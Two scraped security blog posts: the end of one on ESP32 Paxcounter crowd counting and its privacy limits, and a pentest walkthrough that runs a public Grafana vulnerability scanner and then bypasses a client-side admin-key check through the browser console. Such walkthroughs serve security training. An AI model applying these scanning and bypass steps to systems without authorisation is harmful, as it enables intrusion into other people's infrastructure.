Once a Paxcounter has counted the people nearby and packed everything into a message, that data has to go somewhere so you can actually see it. How that happens depends on which output the device is using, and the good news is you can turn on more than one at the same time. If you are using LoRaWAN, which is the most common setup, the device does not send the data straight to you. Instead, a nearby LoRaWAN gateway picks up the signal first and forwards it on to a network server, usually The Things Stack. There is a small decoder script included with the project, and its job is to take that raw message and turn it into numbers you can actually read, something like a pax count of 14. From there, The Things Stack can pass the data along to your own app or dashboard using MQTT or a webhook, or you can simply watch it come in live through the built in console.

If a board does not have LoRa hardware built in, it can just skip the gateway completely and send that same kind of data straight to an MQTT service over Wi-Fi instead. You can also connect the device to a computer using a USB cable and read the numbers directly from a serial connection. This is a simple way to test things out without needing to set up a network at all. If SD card logging is turned on, everything also gets saved locally as a CSV file, so you can pull the card out later and open it up in a spreadsheet. This comes in handy in places where there is no network coverage to rely on. 

Where It’s Used

Because a single Paxcounter device is cheap to build and can be left running unattended for a long time, you will find it popping up in a pretty wide range of places. Retailers and shopping centers use it to measure foot traffic without needing to install cameras. Event organizers use it to watch how crowds move around a venue in real time. Pentesters can get a passive read on how many Wi-Fi and Bluetooth devices are active in a building, or to notice unexpected devices showing up where they shouldn’t, all without needing camera access or network credentials.

Legal and Privacy Considerations

Since Paxcounter’s whole job involves listening to wireless traffic, its documentation is unusually upfront about the legal side of things. It points out that sniffing Wi-Fi and Bluetooth MAC addresses may be regulated or restricted depending on where you live, and it links to specific starting references for the US, the UK, the Netherlands and the EU, and Germany. It also makes clear that the legal responsibility for how a device is built and deployed falls on the person doing it, especially for public deployments where the results might get published somewhere. On the technical side of privacy, the project’s own design actually holds up pretty well against that legal backdrop. Identifiers are only ever built from the last two bytes of a scanned MAC address, they are kept in memory just for the length of one scan cycle, and then they are discarded completely. No MAC addresses or identifiers are ever sent out over the network, and the firmware does not do any extra tracking or fingerprinting of the devices it scans.

Summary

What really makes Paxcounter stand out is not any single feature on its own. It is the whole combination working together. One piece of open source firmware supports dozens of cheap boards, runs for a long time on a small battery, counts people without saving anything identifying about them, doubles as a general environmental sensor node, speaks LoRaWAN, MQTT, serial, and SD card all at once, and can be fully reconfigured from a distance once it is out in the field. The full source code, the complete board list, and all the documentation are available on GitHub.

If you enjoy experimenting with frequencies and trying new things, we recommend signing up for our SDR for Hackers training. With Master OTW, you’ll learn how to use your computer and inexpensive SDR hardware to explore and hack a wide range of radio signals.

The post SDR (Signals Intelligence) for Hackers: Tracking People with ESP32-Paxcounter first appeared on Hackers Arise.

Pentesting: Using Grafana to Pentest a Fitness App

Welcome back, aspiring cyberwarriors!

During pentests, it’s not uncommon to find a Grafana somewhere inside an organization’s infrastructure. Sometimes it can even be exposed directly to the Internet. It’s always worth checking Grafana for vulnerabilities, as it has been affected by multiple security issues over the years.

What is Grafana

Grafana is an open-source monitoring and visualization platform used by organizations to display dashboards containing information collected from servers, applications, databases, cloud services and networking equipment. Administrators rely on it to monitor the health of their infrastructure in real time, making it one of the most widely deployed monitoring apps in enterprise environments. Since Grafana often connects to numerous backend services and contains valuable configuration information, compromising it can sometimes give hackers an excellent foothold into the rest of the network.

Of course, you could manually inspect every Grafana installation looking for known vulnerabilities, but that quickly becomes time-consuming, especially during larger engagements where multiple servers have to be assessed.

Fortunately, there is a Grafana-Final-Scanner. It’s a tool designed specifically to automate this process. Instead of manually checking every instance the scanner performs the work for you by checking whether the target is vulnerable to a collection of publicly known vulnerabilities.

Grafana-Final-Scanner

We’ll begin by downloading the repository and installing its dependencies.

kali > git clone https://github.com/Zierax/Grafana-Final-Scanner.git
kali > cd Grafana-Final-Scanner
kali > python3 -m venv venv
kali > source venv/bin/activate
kali > pip3 install -r requirements.txt
installing grafana

Once everything has been installed successfully, it’s worth taking a quick look at the list of vulnerabilities supported by the scanner.

vulnerabilities grafana scanner can find

At the time of writing, the tool is capable of checking for more than fifteen different Grafana vulnerabilities.

Now let’s point it at our target.

kali > python3 scanner.py -u https://target/grafana/login
scanning for the vulnerabilities

After a short scan, the tool analyzes the target and reports any vulnerabilities it successfully identifies.

results of the scan

In our case, the results were promising. The scanner identified CVE-2024-8118 and an OAuth Authentication Bypass vulnerability. It also gave us the URL. We opened the page and the application asked us for an administrator key that we obviously didn’t have.

login page

Fortunately, web applications don’t always behave exactly as their developers intended. Developers occasionally leave sensitive information inside the application’s front-end code. JavaScript, HTML comments, hardcoded credentials, authorization logic have all been discovered by hackers countless times over the years.

source code

With that in mind, we opened the page’s HTML source code to see exactly how the authorization process was implemented. The comments were written in Russian, but the logic itself was fairly easy to understand.

Instead of verifying a specific administrator key, the application simply checked whether any key existed. So the validation routine wasn’t actually validating the value at all. It simply checked if some key was provided.

The next step was straightforward. We opened the browser’s Developer Console and manually created the expected key.

The application accepted it. 

bypassed the login page

We bypassed the authentication and accessed the admin panel. 

Finding a vulnerability is only part of the pentest. Understanding how the application behaves after exploitation is equally important. Sometimes the scanners get you only halfway there, while manual analysis can help you find the remaining pieces needed to fully demonstrate the impact.

It’s also a good reminder that developers occasionally leave sensitive information hidden inside client-side code. You never know what useful information may have been left behind.

Web Interface

While running the scanner from the command line works perfectly for testing targets, the project also includes a convenient web interface.

This can be useful during larger pentests where dozens of Grafana instances need to be assessed.

You can start it with this command:

kali > python scanner.py --serve --db vulndb.json
web interface

Summary

Grafana is one of the most common monitoring platforms you’ll encounter during internal and external penetration tests. Because it frequently contains sensitive operational data and often communicates with numerous backend systems, compromising it can sometimes provide hackers with an excellent entry point into an organization’s network.

Grafana-Final-Scanner can make it much easier to determine whether your Grafana is exposed to known vulnerabilities.

If you enjoy web application pentesting and would like to improve your skills for bug bounty hunting, we have our Web Application Hacking training. You’ll gain the practical knowledge and skills you need to start finding web application vulnerabilities.

The post Pentesting: Using Grafana to Pentest a Fitness App first appeared on Hackers Arise.

❌